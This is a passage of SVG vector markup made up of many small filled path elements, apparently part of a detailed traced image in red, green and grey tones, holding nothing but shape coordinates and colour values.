    <path fill="#420000" d="m294.3 314.8.7.6-.7-.6z"/>
    <path fill="#941808" d="m295 314.8.7.6-.7-.6m8.4 0 .7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m304.1 314.8.7.6-.7-.6z"/>
    <path fill="#efefef" d="m202.8 315.4.7.7-.7-.7z"/>
    <path fill="#842118" d="m203.6 315.4.7.7-.8-.7z"/>
    <path fill="#bd2110" d="m213.4 315.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m214.1 315.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m221.8 315.4.7.7-.7-.7z"/>
    <path fill="#520808" d="m224.7 315.4.7.7-.8-.7z"/>
    <path fill="#bdbdbd" d="m225.4 315.4.7.7-.7-.7z"/>
    <path fill="#214210" d="m248.6 315.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m254.2 315.4.7.7-.7-.7z"/>
    <path fill="#293129" d="m259.8 315.4.7.7-.7-.7z"/>
    <path fill="#dedede" d="m282.3 315.4.7.7-.7-.7z"/>
    <path fill="#391810" d="m283 315.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m283.8 315.4.6.7-.6-.7z"/>
    <path fill="#5a1008" d="m284.4 315.4.8.7-.8-.7z"/>
    <path fill="#631808" d="m285.1 315.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m285.9 315.4 1.4 1.4-1.4-1.4m7.7 0 .7.7-.7-.7z"/>
    <path fill="#ad1810" d="m294.3 315.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m304.1 315.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m304.9 315.4.7.7-.8-.7z"/>
    <path fill="#8c8c8c" d="m202.8 316.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m203.6 316.1.7.7-.8-.7z"/>
    <path fill="#7b1008" d="m214.1 316.1.7.7-.7-.7z"/>
    <path fill="#b51010" d="m214.8 316.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m221.6 316.3.5.2-.5-.2z"/>
    <path fill="#631818" d="m225.4 316.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m226 316.1.8.7-.7-.7z"/>
    <path fill="#cecece" d="m245.8 316.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m246.5 316.1.7.7-.7-.7z"/>
    <path fill="#734a42" d="M247.2 316.1v.7h2l-2-.7z"/>
    <path fill="#293100" d="m249.3 316.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="m250 316.1.7.7-.7-.7z"/>
    <path fill="#295200" d="m254.2 316.1.7.7-.7-.7z"/>
    <path fill="#082108" d="m254.9 316.1.7.7-.7-.7z"/>
    <path fill="#296300" d="m257.7 316.1.7.7-.7-.7z"/>
    <path fill="#184a00" d="m258.4 316.1.7.7-.7-.7z"/>
    <path fill="#392100" d="m259.1 316.1.7.7-.7-.7z"/>
    <path fill="#733939" d="m259.8 316.1.7.7-.7-.7z"/>
    <path fill="#734a42" d="m260.5 316.1.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m261.2 316.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m262 316.1.6.7-.7-.7z"/>
    <path fill="#cecece" d="m281.6 316.1-.7 1.3.7-1.3z"/>
    <path fill="#5a1010" d="m282.3 316.1.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m283 316.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m285.9 316.1.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m292.9 316.1 1.4 1.3-1.4-1.3z"/>
    <path fill="#5a1008" d="m293.6 316.1.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m304.9 316.1.7.7-.8-.7z"/>
    <path fill="#8c6363" d="m202.8 316.8.7.6-.7-.6z"/>
    <path fill="#520808" d="m214.8 316.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m215.5 316.8.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m224.7 316.8.7.6-.8-.6z"/>
    <path fill="#7b1008" d="m225.4 316.8-.7 1.3.7-1.3z"/>
    <path fill="#100808" d="m226 316.8.8.6-.7-.6z"/>
    <path fill="#9c9494" d="m226.8 316.8.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m243 316.8.6.6-.7-.6z"/>
    <path fill="#ada5a5" d="m243.7 316.8.7.6-.8-.6z"/>
    <path fill="#8c8c8c" d="m244.3 316.8.7.6-.7-.6z"/>
    <path fill="#52525a" d="m245 316.8.8.6-.7-.6z"/>
    <path fill="#7b1008" d="m245.8 316.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m246.5 316.8.7.6-.7-.6z"/>
    <path fill="#de2110" d="m245.8 320.1 5.6.7c-.4-4.1-4.8-5.1-5.6-.7z"/>
    <path fill="#b51010" d="m250 316.8.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m250.7 316.8.7.6-.7-.6z"/>
    <path fill="#292100" d="m251.4 316.8.7.6-.7-.6z"/>
    <path fill="#422100" d="m252 316.8.8.6-.7-.6z"/>
    <path fill="#941808" d="m252.8 316.8.7.6-.7-.6z"/>
    <path fill="#ad1810" d="M253.5 316.8v.6h2.1l-2.1-.6z"/>
    <path fill="#311000" d="m255.6 316.8.7.6-.7-.6z"/>
    <path fill="#293100" d="m256.3 316.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m257 316.8.7.6-.7-.6z"/>
    <path fill="#941808" d="m257.7 316.8.7.6-.7-.6z"/>
    <path fill="#de2110" d="m257 317.4.7 3.4 5-.7c-.6-3.3-2.6-3.3-5.7-2.7z"/>
    <path fill="#b51010" d="m262 316.8.6.6-.7-.6z"/>
    <path fill="#423131" d="m262.6 316.8.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m263.4 316.8.7.6-.8-.6z"/>
    <path fill="#9c9494" d="m264 316.8.8.6-.8-.6z"/>
    <path fill="#bdbdbd" d="m264.8 316.8.6.6-.6-.6z"/>
    <path fill="#efefef" d="m265.5 316.8.7.6-.7-.6z"/>
    <path fill="#101810" d="m281.6 316.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m282.3 316.8.7.6-.7-.6z"/>
    <path fill="#b51010" d="m283 316.8.7.6-.7-.6z"/>
    <path fill="#520808" d="m292.9 316.8.7.6-.7-.6z"/>
    <path fill="#734a42" d="m305 317.2.3.5-.2-.5z"/>
    <path fill="#8c8c8c" d="m202.8 317.4.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m214.8 317.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m215.5 317.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m223.3 317.4.6.7-.7-.7z"/>
    <path fill="#5a1008" d="m224 317.4.6.7-.7-.7z"/>
    <path fill="#ce2110" d="m225.4 317.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m226.8 317.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m227.5 317.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m240.1 317.4.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m240.8 317.4.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m241.5 317.4.7.7-.7-.7z"/>
    <path fill="#631818" d="m242.2 317.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m243 317.4.6.7-.7-.7z"/>
    <path fill="#b51010" d="m243.7 317.4.7.7-.8-.7z"/>
    <path fill="#de2110" d="m244.3 317.4-2.8.7v4c2.5-1 3.9-2 2.8-4.7z"/>
    <path fill="#5a1008" d="m245 317.4.8.7-.7-.7z"/>
    <path fill="#520808" d="m251.4 317.4.7.7-.7-.7z"/>
    <path fill="#de2110" d="M252 317.4v4h4.3v-4h-4.2z"/>
    <path fill="#520808" d="m256.3 317.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m262.6 317.4.7.7-.7-.7z"/>
    <path fill="#b51010" d="m263.4 317.4.7.7-.8-.7z"/>
    <path fill="#bd2110" d="m264 317.4.8.7-.8-.7z"/>
    <path fill="#ad1810" d="m264.8 317.4.6.7-.6-.7z"/>
    <path fill="#7b1008" d="m265.5 317.4.7.7-.7-.7z"/>
    <path fill="#6b4242" d="m266.2 317.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m266.9 317.4.7.7-.7-.7z"/>
    <path fill="#dedede" d="m267.6 317.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m280.2 317.4.7.7-.7-.7z"/>
    <path fill="#5a1010" d="m281 317.4.6.7-.7-.7z"/>
    <path fill="#ce2110" d="m281.6 317.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m283 317.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m283.8 317.4.6.7-.6-.7z"/>
    <path fill="#941808" d="m284.4 317.4.8.7-.8-.7z"/>
    <path fill="#7b1008" d="m292.2 317.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m292.9 317.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m203 318.6.3.4-.2-.4z"/>
    <path fill="#ad1810" d="m203.6 318.1.7.7-.8-.7z"/>
    <path fill="#ce2110" d="m207 318.1.8.7-.7-.7z"/>
    <path fill="#bd2110" d="m207.8 318.1.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m215.5 318.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m216.2 318.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m221.8 318.1.7.7-.7-.7z"/>
    <path fill="#520808" d="m222.5 318.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m223.3 318.1.6.7-.7-.7z"/>
    <path fill="#ada5a5" d="m227.5 318.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m240.4 318.6.2.4-.2-.4z"/>
    <path fill="#941808" d="m240.8 318.1.7.7-.7-.7z"/>
    <path fill="#631808" d="M245 318.1v2.7h.8l-.7-2.7m6.3 0v2.7h.7l-.7-2.7z"/>
    <path fill="#941808" d="m256.3 318.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m257 318.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m262.6 318.1-2 3.4h2V320l1.4.7V318h-1.4z"/>
    <path fill="#de2110" d="M264 318.1v3.4l2.9.6.7-3.3-3.6-.7z"/>
    <path fill="#bd2110" d="m266.9 318.1.7.7-.7-.7z"/>
    <path fill="#6b4242" d="m267.6 318.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m280.2 318.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m281 318.1.6.7-.7-.7m3.6 0 .6.7-.7-.7z"/>
    <path fill="#520808" d="m285.1 318.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m285.9 318.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m291.5 318.1.7.7-.7-.7z"/>
    <path fill="#631808" d="m292.2 318.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m300.4 318.3.5.3-.5-.3m3.8-.2.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m304.9 318.1.7.7-.8-.7z"/>
    <path fill="#cecece" d="m198 318.8.6.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m198.6 318.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m202.1 318.8.7.6-.7-.6z"/>
    <path fill="#5a1010" d="m203.6 318.8.7.6-.8-.6z"/>
    <path fill="#bd2110" d="m205.7 318.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m206.4 318.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m207 318.8.8.6-.7-.6z"/>
    <path fill="#941808" d="m207.8 318.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m208.5 318.8.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m209.2 318.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m209.9 318.8.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m210.6 318.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m216.2 318.8.7.6-.7-.6z"/>
    <path fill="#941808" d="m217.2 319.2.2.5-.3-.5z"/>
    <path fill="#b51010" d="m220.4 318.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m221.1 318.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m221.8 318.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m222.5 318.8.7.6-.7-.6z"/>
    <path fill="#941808" d="m226.8 318.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m227.5 318.8.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m240.8 318.8.7.6-.7-.6m15.5 0v1.3h1.4v-1.3h-1.4z"/>
    <path fill="#8c8c8c" d="m267.8 319.2.2.5-.2-.5z"/>
    <path fill="#dedede" d="m280.2 318.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m281 318.8.6.6-.7-.6z"/>
    <path fill="#941808" d="m285.9 318.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m286.6 318.8.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m287.3 318.8.7.6-.7-.6z"/>
    <path fill="#b51010" d="m290.8 318.8.7.6-.7-.6z"/>
    <path fill="#520808" d="m291.5 318.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m292.2 318.8.7.6-.7-.6m5 0 .6.6-.7-.6z"/>
    <path fill="#7b1008" d="m297.8 318.8.7.6-.7-.6z"/>
    <path fill="#631808" d="m299 319 .5.2-.5-.2z"/>
    <path fill="#941808" d="m300 318.8.6.6-.7-.6z"/>
    <path fill="#7b1008" d="m300.6 318.8.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m301.3 318.8.7.6-.7-.6z"/>
    <path fill="#b51010" d="m302 318.8.7.6-.7-.6z"/>
    <path fill="#520808" d="m304.1 318.8.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m305.3 319 .5.2-.5-.2z"/>
    <path fill="#bdbdbd" d="m309.5 319 .5.2-.5-.2z"/>
    <path fill="#ada5a5" d="m195.8 319.4.7.7-.7-.7z"/>
    <path fill="#63636b" d="m196.5 319.4.7.7-.7-.7z"/>
    <path fill="#733129" d="m197.2 319.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m198 319.4.6.7-.7-.7z"/>
    <path fill="#de2110" d="M194.4 321.5c2.8 5.7 17.6 7.3 21.1 1.3-8.2 1-13.4-5.2-21.1-1.3z"/>
    <path fill="#ce2110" d="m202.1 319.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m202.8 319.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m203.6 319.4.7.7-.8-.7z"/>
    <path fill="#ce2110" d="m206.4 319.4.7.7-.7-.7z"/>
    <path fill="#de2110" d="M214.8 322.1c-6.6-5-10.9 1.3 0 0z"/>
    <path fill="#ce2110" d="m209.9 319.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m210.6 319.4.7.7-.7-.7z"/>
    <path fill="#520808" d="m211.3 319.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m212 319.4.7.7-.7-.7zm8.4 0 .7.7-.7-.7z"/>
    <path fill="#ce2110" d="m221.1 319.4.7.7-.7-.7z"/>
    <path fill="#5a2121" d="m226.8 319.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m240.8 319.4.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m281 319.4.6.7-.7-.7z"/>
    <path fill="#ce2110" d="m281.6 319.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m287.3 319.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m288 319.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m295.7 319.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m296.9 319.7.5.2-.5-.2z"/>
    <path fill="#bd2110" d="m297.8 319.4.7.7-.7-.7z"/>
    <path fill="#de2110" d="M293.6 321.5v.6c3.6.5 7.7 1.8 8.4-2.7l-8.4 2z"/>
    <path fill="#520808" d="m302 319.4.7.7-.7-.7z"/>
    <path fill="#b51010" d="m303.4 319.4.8.7-.8-.7z"/>
    <path fill="#5a1008" d="m304.1 319.4-.7 1.4.8-1.4z"/>
    <path fill="#ad1810" d="m304.9 319.4.7.7-.8-.7z"/>
    <path fill="#ce2110" d="m305.6 319.4.7.7-.7-.7z"/>
    <path fill="#de2110" d="M292.9 322.8c3.5 6 18.3 4.4 21-1.3-7.6-3.9-12.8 2.3-21 1.3z"/>
    <path fill="#941808" d="m309.8 319.4.7.7-.7-.7z"/>
    <path fill="#6b2908" d="m310.5 319.4.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m311.2 319.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m311.9 319.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m312.6 319.4.7.7-.7-.7z"/>
    <path fill="#cecece" d="m194.4 320.1-1.4 2 1.4-2z"/>
    <path fill="#5a3131" d="m195.1 320.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m195.8 320.1.7.7-.7-.7z"/>
    <path fill="#631808" d="m204.3 320.1.6.7-.7-.7z"/>
    <path fill="#ad1810" d="m212 320.1.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m213.2 320.4.4.2-.4-.2z"/>
    <path fill="#bd2110" d="m214.1 320.1.7.7-.7-.7z"/>
    <path fill="#631818" d="m226 320.1.8.7-.7-.7z"/>
    <path fill="#cecece" d="m226.8 320.1-.7 1.4.7-1.4z"/>
    <path fill="#631808" d="m240.8 320.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="M245.8 320.1v.7l2.8.7-2.8-1.4z"/>
    <path fill="#941808" d="m256.3 320.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#ce2110" d="m257 320.1.7.7-.7-.7z"/>
    <path fill="#b51010" d="m259.8 320.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m262.6 320.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#ad1810" d="m266.9 320.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m267.6 320.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m281 320.1.6.7-.7-.7z"/>
    <path fill="#5a2121" d="m281.6 320.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#ce2110" d="m293.6 320.1.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m294.3 320.1-.7 1.4.7-1.4z"/>
    <path fill="#5a1008" d="m295 320.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m295.7 320.1.7.7-.7-.7z"/>
    <path fill="#b51010" d="m302 320.1.7.7-.7-.7z"/>
    <path fill="#631808" d="m302.7 320.1.7.7-.7-.7z"/>
    <path fill="#b51010" d="m311.9 320.1.7.7-.7-.7z"/>
    <path fill="#5a2121" d="m312.6 320.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m313.3 320.1.7.7-.7-.7z"/>
    <path fill="#631818" d="m194.4 320.8.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m204.3 320.8.6.7-.7-.7z"/>
    <path fill="#210800" d="m205 320.8.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m205.7 320.8-.7 1.3.7-1.3z"/>
    <path fill="#ce2110" d="m213.4 320.8.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m214.1 320.8.7.7-.7-.7z"/>
    <path fill="#420000" d="m214.8 320.8.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m215.5 320.8.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m224.7 320.8.7.7-.8-.7z"/>
    <path fill="#5a1010" d="m225.4 320.8.7.7-.7-.7z"/>
    <path fill="#734a42" d="m240.8 320.8.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m244.3 320.8.7.7-.7-.7z"/>
    <path fill="#310000" d="m245 320.8.8.7-.7-.7z"/>
    <path fill="#941808" d="m246 321.2.2.5-.2-.5z"/>
    <path fill="#b51010" d="m247 321 .4.2-.5-.2z"/>
    <path fill="#7b1008" d="m248.6 320.8.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m249.3 320.8.7.7-.7-.7z"/>
    <path fill="#631808" d="m250 320.8.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m250.7 320.8.7.7-.7-.7z"/>
    <path fill="#520808" d="m251.4 320.8.7.7-.7-.7z"/>
    <path fill="#420000" d="m256.3 320.8.7.7-.7-.7z"/>
    <path fill="#631808" d="M257.7 320.8v.7h2.1l-2-.7z"/>
    <path fill="#941808" d="m259.8 320.8.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m261.2 320.8.7.7-.7-.7z"/>
    <path fill="#310000" d="m262.6 320.8.7.7-.7-.7z"/>
    <path fill="#941808" d="m266.9 320.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m267.6 320.8.7.7-.7-.7m14 0 .7.7-.7-.7z"/>
    <path fill="#b51010" d="m283 320.8.7.7-.7-.7m9.2 0 .7.7-.7-.7z"/>
    <path fill="#520808" d="m292.9 320.8.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m294.3 320.8.7.7-.7-.7m7.7 0 .7.7-.7-.7z"/>
    <path fill="#210800" d="m302.7 320.8.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m303.4 320.8.8.7-.8-.7z"/>
    <path fill="#7b1008" d="m313.3 320.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m314 320.8.7.7-.7-.7z"/>
    <path fill="#631818" d="m193.7 321.5 3.5 4-3.5-4z"/>
    <path fill="#420000" d="m205.7 321.5.7.6-.7-.6z"/>
    <path fill="#842118" d="m214.8 321.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m215.5 321.5.7.6-.7-.6z"/>
    <path fill="#524242" d="m216.2 321.5.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m217 321.5.6.6-.7-.6z"/>
    <path fill="#b51010" d="m217.6 321.5.7.6-.7-.6m5.7 0 .6.6-.7-.6z"/>
    <path fill="#5a1008" d="m224 321.5.6.6-.7-.6z"/>
    <path fill="#7b7373" d="m224.7 321.5.7.6-.8-.6z"/>
    <path fill="#efefef" d="m225.4 321.5.7.6-.7-.6z"/>
    <path fill="#845a52" d="m240.8 321.5.7.6-.7-.6z"/>
    <path fill="#bd2110" d="m242.2 321.5.7.6-.7-.6z"/>
    <path fill="#631818" d="m243 321.5.6.6-.7-.6z"/>
    <path fill="#7b5252" d="m243.7 321.5.7.6-.8-.6z"/>
    <path fill="#8c8c8c" d="m244.3 321.5.7.6-.7-.6z"/>
    <path fill="#63636b" d="m245 321.5.8.6-.7-.6z"/>
    <path fill="#de2110" d="M246.5 321.5v.6h2.8l-2.8-.6z"/>
    <path fill="#b51010" d="m249.3 321.5.7.6-.7-.6z"/>
    <path fill="#941808" d="m250 321.5.7.6-.7-.6z"/>
    <path fill="#5a1008" d="m250.7 321.5.7.6-.7-.6z"/>
    <path fill="#392100" d="m251.4 321.5.7.6-.7-.6z"/>
    <path fill="#292100" d="m252 321.5.8.6-.7-.6z"/>
    <path fill="#7b1008" d="m252.8 321.5.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m254 321.7.4.2-.4-.2z"/>
    <path fill="#941808" d="m254.9 321.5.7.6-.7-.6z"/>
    <path fill="#311000" d="m255.6 321.5.7.6-.7-.6z"/>
    <path fill="#292100" d="m256.3 321.5.7.6-.7-.6z"/>
    <path fill="#4a1000" d="m257 321.5.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m257.7 321.5.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m258.4 321.5.7.6-.7-.6z"/>
    <path fill="#de2110" d="M259.1 321.5v.6h2.8l-2.8-.6z"/>
    <path fill="#b51010" d="m262 321.5.6.6-.7-.6z"/>
    <path fill="#5a1010" d="m262.6 321.5.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m263.4 321.5.7.6-.8-.6z"/>
    <path fill="#7b7373" d="m264 321.5.8.6-.8-.6z"/>
    <path fill="#6b2131" d="m264.8 321.5.6.6-.6-.6z"/>
    <path fill="#941808" d="m265.5 321.5.7.6-.7-.6z"/>
    <path fill="#631808" d="m266.9 321.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m283 321.5.7.6-.7-.6z"/>
    <path fill="#631818" d="m283.8 321.5.6.6-.6-.6z"/>
    <path fill="#ad1810" d="m284.4 321.5.8.6-.8-.6z"/>
    <path fill="#b51010" d="m290 321.5.8.6-.7-.6z"/>
    <path fill="#7b1008" d="m290.8 321.5.7.6-.7-.6z"/>
    <path fill="#733939" d="m291.5 321.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m292.2 321.5.7.6-.7-.6z"/>
    <path fill="#631818" d="m292.9 321.5.7.6-.7-.6z"/>
    <path fill="#941808" d="m314 321.5.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m314.7 321.5.7.6-.7-.6z"/>
    <path fill="#63636b" d="m193 322.1 2.8 2.7-2.8-2.7z"/>
    <path fill="#941808" d="m205.7 322.1.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m206.4 322.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#ce2110" d="m212 322.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m213 322.6.2.4-.3-.4z"/>
    <path fill="#631808" d="m213.9 322.4.4.2-.4-.2z"/>
    <path fill="#7b1008" d="m214.8 322.1.7.7-.7-.7z"/>
    <path fill="#392121" d="m215.5 322.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m217 322.1.6.7-.7-.7z"/>
    <path fill="#ada5a5" d="m217.6 322.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m218.3 322.1.7.7-.7-.7z"/>
    <path fill="#6b2131" d="m219 322.1.7.7-.7-.7z"/>
    <path fill="#631808" d="m219.7 322.1.7.7-.7-.7z"/>
    <path fill="#9c4239" d="m220.4 322.1.7.7-.7-.7z"/>
    <path fill="#ad524a" d="m221.1 322.1.7.7-.7-.7z"/>
    <path fill="#734a42" d="m221.8 322.1.7.7-.7-.7z"/>
    <path fill="#63636b" d="m222.5 322.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m223.3 322.1.6.7-.7-.7z"/>
    <path fill="#efefef" d="m224 322.1.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m240.8 322.1.7.7-.7-.7z"/>
    <path fill="#6b2131" d="m241.5 322.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m242.2 322.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m243 322.1.6.7-.7-.7m2.1 0 .8.7-.8-.7z"/>
    <path fill="#313931" d="m245.8 322.1.7.7-.7-.7z"/>
    <path fill="#184a00" d="M246.5 322.1v.7h2.8l-2.8-.7z"/>
    <path fill="#296300" d="m249.3 322.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m250 322.1-.7 2.7.7-2.7z"/>
    <path fill="#319400" d="m251.2 322.4.4.2-.4-.2z"/>
    <path fill="#214210" d="m252 322.1-.6 1.4.7-1.4z"/>
    <path fill="#9c9494" d="m252.8 322.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m254 322.4.4.2-.4-.2z"/>
    <path fill="#efefef" d="m254.9 322.1.7.7-.7-.7z"/>
    <path fill="#63636b" d="m255.6 322.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="m256.3 322.1.7.7-.7-.7z"/>
    <path fill="#428c00" d="M257 322.1c2.6 3 7 6.8 10.6 3.4L257 322z"/>
    <path fill="#397b00" d="m258.4 322.1.7.7-.7-.7z"/>
    <path fill="#294200" d="M259.1 322.1v.7h2.8l-2.8-.7z"/>
    <path fill="#103900" d="m262 322.1.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m262.6 322.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m265.5 322.1.7.7-.7-.7z"/>
    <path fill="#524242" d="m266.2 322.1.7.7-.7-.7z"/>
    <path fill="#5a1010" d="m266.9 322.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m284.4 322.1.8.7-.8-.7z"/>
    <path fill="#7b7373" d="m285.1 322.1.7.7-.7-.7z"/>
    <path fill="#734a42" d="m285.9 322.1.7.7-.7-.7z"/>
    <path fill="#ad524a" d="m287 322.4.5.2-.5-.2z"/>
    <path fill="#631808" d="m288 322.1.7.7-.7-.7z"/>
    <path fill="#733129" d="m288.7 322.1.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m289.4 322.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m290 322.1.8.7-.7-.7z"/>
    <path fill="#dedede" d="m290.8 322.1.7.7-.7-.7z"/>
    <path fill="#52525a" d="m292.2 322.1.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m292.9 322.1.7.7-.7-.7z"/>
    <path fill="#631808" d="m294 322.4.5.2-.4-.2z"/>
    <path fill="#ad1810" d="m295.2 322.6.3.4-.3-.4z"/>
    <path fill="#ce2110" d="m295.7 322.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m301.3 322.1.7.7-.7-.7z"/>
    <path fill="#631818" d="m314 322.1.7.7-.7-.7z"/>
    <path fill="#63636b" d="m314.7 322.1-.7 1.4.7-1.4z"/>
    <path fill="#efefef" d="m315.4 322.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m192.3 322.8 2.8 2.7-2.8-2.7z"/>
    <path fill="#cecece" d="m193 322.8.7.7-.7-.7z"/>
    <path fill="#b51010" d="m206.4 322.8.7.7-.7-.7z"/>
    <path fill="#631808" d="m208.2 323 .5.2-.5-.2z"/>
    <path fill="#941808" d="m209.2 322.8.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m209.9 322.8.7.7-.7-.7z"/>
    <path fill="#941808" d="m210.6 322.8.7.7-.7-.7z"/>
    <path fill="#631808" d="m211.8 323 .4.2-.4-.2z"/>
    <path fill="#5a1008" d="m215.5 322.8.7.7-.7-.7z"/>
